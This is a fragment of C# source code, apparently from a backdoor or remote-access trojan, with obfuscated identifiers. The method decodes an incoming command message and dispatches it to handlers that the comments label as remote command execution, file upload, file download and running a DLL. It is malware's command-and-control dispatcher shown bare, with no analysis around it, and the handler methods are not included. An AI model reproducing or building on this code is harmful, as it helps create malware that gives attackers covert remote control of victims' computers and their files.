 private Hobby_farm Lucky_mushroomarch(string unusual_upon_paradenoise)
{
Hobby_farm result = null;
if (!string.IsNullOrEmpty(unusual_upon_paradenoise))
{
byte[] array = Likegazedisorder_enforce.Favoriteboil(
unusual_upon_paradenoise);
if (array != null)
{
Hobby_farm hobby_farm = new Hobby_farm(array);
if (hobby_farm != null)
{
switch (hobby_farm.effortuncovercry)
{
//Command
case Messages.saveglidebronzejungle:
result = this.spring_workscale(new Parade_ghostmust(
hobby_farm.glory_tell_room_museum));
break;
//Upload
case Messages.Successedgeparrot_power:
result = this.Page_returnchief(new
turkeycanoe_cookgold(hobby_farm.
glory_tell_room_museum));
break;
////donwload
case Messages.Disagreewrist:
result = this.Meshshiverrose(fork_drink.
declinetrycopper.GetString(hobby_farm.
glory_tell_room_museum));
break;
//Rundll
case Messages.chroniccensusvivid_spirit:
result = this.useblind(new turkeycanoe_cookgold(
hobby_farm.glory_tell_room_museum));
break;
}
}
}
}
return result;
}